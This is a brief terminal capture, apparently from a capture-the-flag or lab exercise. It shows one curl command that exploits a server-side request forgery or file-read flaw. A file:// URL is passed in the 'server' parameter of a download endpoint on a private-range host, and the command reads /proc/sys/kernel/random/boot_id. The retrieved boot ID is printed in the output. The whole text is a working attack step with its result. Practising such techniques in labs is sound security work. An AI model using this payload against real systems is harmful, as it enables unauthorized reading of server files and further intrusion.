 ┌──(champ㉿champ)-[~]
└─$ curl --path-as-is "http://10.48.149.154/download?server=file:///proc/sys/kernel/random/boot_id%3F&id=1" -o boot.txt && cat boot.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 37 100 37 0 0 74 0 0
d074d624-235a-4c5e-a5a2-050f8d006433